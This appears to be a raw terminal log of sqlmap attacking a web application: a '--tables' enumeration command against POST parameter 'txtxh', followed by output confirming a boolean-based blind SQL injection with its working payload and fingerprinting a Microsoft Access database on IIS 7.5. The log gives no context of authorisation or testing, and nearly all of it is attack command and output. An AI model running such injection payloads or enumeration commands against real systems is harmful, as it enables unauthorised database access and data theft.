 λ python sqlmap.py -r query.txt -p txtxh --tables
{1.1.3.2#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 19:53:40
[19:53:40] [INFO] parsing HTTP request from 'query.txt'
[19:53:42] [INFO] resuming back-end DBMS 'microsoft access'
[19:53:42] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: txtxh (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (Microsoft Access comment)
Payload: txtxh=-4879' OR 9289=9289%16&txtxm=111&B1=%CC%E1%BD%BB
---
[19:53:42] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access